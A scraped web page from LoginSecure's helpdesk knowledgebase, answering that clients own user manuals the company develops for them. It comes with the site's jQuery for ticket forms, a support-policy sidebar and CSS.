        $('#department_4service-extension option').filter(function () {
          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/www.loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/14%3Awhen-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="When LoginSecure develops a user manual am I then the owner of this user manual?" class="4SEO_ogp_tag">
	<meta property="og:description" content="When LoginSecure develops a user manual am I then the owner of this user manual?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/14%3Awhen-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="When LoginSecure develops a user manual am I then the owner of this user manual?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="When LoginSecure develops a user manual am I then the owner of this user manual?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Services",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/1:services"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/14%3Awhen-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/1:services" class="pathway"><span itemprop="name">Services</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						When LoginSecure develops a user manual am I then the owner of this user manual?					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		When LoginSecure develops a user manual am I then the owner of this user manual?	</span>
</h1>
<p>Yes, you are the owner of the user manual developed for you by LoginSecure.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/14-when-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual">https://loginsecure.eu/helpdesk/knowledgebase/view-article/14-when-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.254 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://www.loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6795
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row 